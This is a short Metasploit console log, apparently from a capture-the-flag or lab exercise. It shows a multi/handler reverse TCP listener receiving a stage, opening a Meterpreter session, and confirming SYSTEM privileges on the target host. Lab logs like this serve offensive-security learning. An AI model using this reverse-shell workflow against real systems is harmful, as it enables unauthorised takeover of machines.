 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.43:7777
[*] Sending stage (175686 bytes) to 10.129.247.207
[*] Meterpreter session 1 opened (10.10.14.43:7777 -> 10.129.247.207:58658) at 2024-05-09 04:56:03 +0100
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM